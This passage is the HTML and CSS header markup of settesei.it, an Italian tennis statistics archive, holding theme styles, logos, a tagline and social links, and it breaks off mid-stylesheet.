<style scoped>.tdi_23{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_23,.tdi_23 .tdc-inner-columns{display:block}.tdi_23 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25 .vc_column-inner>.wpb_wrapper,.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
<style>@media (max-width:767px){.tdi_26{margin-bottom:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_26 .tdb-logo-a,.tdi_26 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_26 .tdb-logo-svg-wrap{display:block}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}.tdi_26 .tdb-logo-img{max-width:70%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/09/Logo-76-Mobile-300x259.jpg" src="https://www.settesei.it/wp-content/uploads/2020/09/Logo-76-Mobile-300x259.jpg" alt="settesei.it" title=""/></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:flex}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end}.tdi_28>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:block}.tdi_30 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_33 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_33">
<style>@media (max-width:767px){.tdi_33{margin-top:11px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-block-inner{text-align:right}.tdi_33 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_33 .tdb-header-search-button-mob{color:#fff}.tdi_33 .tdb-header-search-button-mob svg,.tdi_33 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_33 .tdb-header-search-button-mob i{font-size:25px}.tdi_33 .tdb-header-search-button-mob i{width:25px;height:25px;line-height:25px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon tdc-font-fa tdc-font-fa-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34">
<style>@media (max-width:767px){.tdi_34{margin-right:6px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_34{display:inline-block;float:right;clear:none}.tdi_34 .tdb-block-inner{text-align:right}.tdi_34 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_34 .tdb-mobile-menu-button svg{width:27px}.tdi_34 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_34 .tdb-mobile-menu-button{color:#fff}.tdi_34 .tdb-mobile-menu-button svg,.tdi_34 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_34 .tdb-mobile-menu-button i{font-size:30px}.tdi_34 .tdb-mobile-menu-button svg{width:30px}.tdi_34 .tdb-mobile-menu-button i{width:45px;height:45px;line-height:45px}.tdi_34 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:45px;height:45px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_36{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_36{margin-bottom:55px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:35px!important}}</style>
<div class="tdi_35_rand_style td-element-style"><style>.tdi_35_rand_style{background-color:#fff!important}</style></div><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_38 .tdc-columns{width:100%}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{padding-top:4px!important;padding-bottom:4px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:3px!important;padding-bottom:3px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{margin-bottom:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:110%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:110%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_45">
<style>.tdi_45{margin-left:-!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{padding-left:10px!important;width:100%!important}}</style>
<style>.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{font-family:Roboto Condensed!important;font-size:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Probabilmente il più grande ARCHIVIO italiano di analisi statistiche sul tennis professionistico. Parte di Tennis Abstract</p></div></div></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_49{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_49,.tdi_49 .tdc-inner-columns{display:block}.tdi_49 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_52 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
<style>.tdi_52{margin-top:2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-right:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_52{float:right;clear:none}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_53 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_53 .tdm-social-item i.td-icon-linkedin,.tdi_53 .tdm-social-item i.td-icon-pinterest,.tdi_53 .tdm-social-item i.td-icon-blogger,.tdi_53 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_53 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:2.5px 5px 2.5px 0;border-radius:70px}.tdi_53 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_53 .tdm-social-item{background:#000}body .tdi_53 .tdm-social-item-wrap:hover .tdm-social-item{background:#000}.tdi_53 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_53 .tdm-social-item i.td-icon-linkedin,.tdi_53 .tdm-social-item i.td-icon-pinterest,.tdi_53 .tdm-social-item i.td-icon-blogger,.tdi_53 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_53 .tdm-social-item{width:32px;height:32px;line-height:32px}}</style><div class="tdm-social-wrapper tds-social3 tdi_53"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/settesei.it/" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/edoardo-salvati-3737651/" title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="mailto:76@settesei.it" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/setteseitennis" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_54" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom">
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_55 .tdc-columns{width:100%}@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_55{margin-right:-!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0!important;padding-left:0!important}}</style>
<div class="tdi_54_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ddd!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#fff!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}.tdi_57{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{width:25%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63 " style="height: 33px"></div></div></div></div></div><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_68">
<style>.tdi_68{border-color:#000!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_68 .tdb-logo-a,.tdi_68 h1{align-items:center}.tdi_68 .tdb-logo-a,.tdi_68 h1{justify-content:flex-start}.tdi_68 .tdb-logo-svg-wrap{display:block}.tdi_68 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_68 .tdb-logo-img-wrap{display:block}.tdi_68 .tdb-logo-text-tagline{margin-top:0;margin-left:0;display:block;color:#000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_68 .tdb-logo-text-title{display:none;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_68 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_68 .tdb-logo-icon-svg svg{width:22px}.tdi_68 .tdb-logo-icon{margin-left:0;margin-right:0;top:0;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_68 .tdb-logo-icon:first-child{margin-left:0}.tdi_68 .tdb-logo-icon:last-child{margin-right:0}.tdi_68 .tdb-logo-icon-svg svg,.tdi_68 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/" title="settesei.it"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Bianco.png" src="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Bianco.png" alt="settesei.it" title="settesei.it" width="626" height="536"/></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:100%;height:100%}.tdi_70{border-color:#ddd!important;width:80%!important;justify-content:flex-end!important;text-align:right!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:75%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:center}.tdi_72 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:5px!important}.tdi_72 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_74 .vc_column-inner,.tdi_74 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_75 tds_menu_active1 tds_menu_sub_active1 tdb-menu-sub-inline td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_75" style=" z-index: 999;">
<style>.tdi_75{padding-right:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline 